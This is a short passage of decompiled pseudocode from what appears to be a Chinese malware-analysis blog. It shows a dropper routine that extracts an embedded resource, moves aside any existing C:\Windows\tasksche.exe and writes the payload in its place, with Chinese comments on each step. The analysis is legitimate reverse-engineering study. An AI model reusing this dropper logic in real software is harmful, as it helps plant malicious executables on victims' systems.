 v3 = FindResourceA(0, (LPCSTR)0x727, aR);
v4 = v3;
if ( v3 )
{
v5 = LoadResource(0, v3);
if ( v5 )
{
v9 = LockResource(v5);
if ( v9 )
{
v6 = SizeofResource(0, v4);
if ( v6 )
{
Dest = 0;
memset(&v19, 0, 0x100u);
v20 = 0;
v21 = 0;
NewFileName = 0;
memset(&v23, 0, 0x100u);
v24 = 0;
v25 = 0;
sprintf(&Dest, aCSS, aWindows, aTasksche_exe);// 拼接目标路径
sprintf(&NewFileName, aCSQeriuwjhrf, aWindows);
MoveFileExA(&Dest, &NewFileName, 1u);
v7 = CreateFileA(&Dest, 0x40000000, 0, 0, 2, 4, 0);// 创建文件
if ( v7 != -1 )
{
WriteFile(v7, v9, v6, &v9, 0);// 写入文件
CloseHandle(v7);
v11 = 0;
v12 = 0;
v13 = 0;
娜璋AI安全之家
https://blog.csdn.net/Eastmount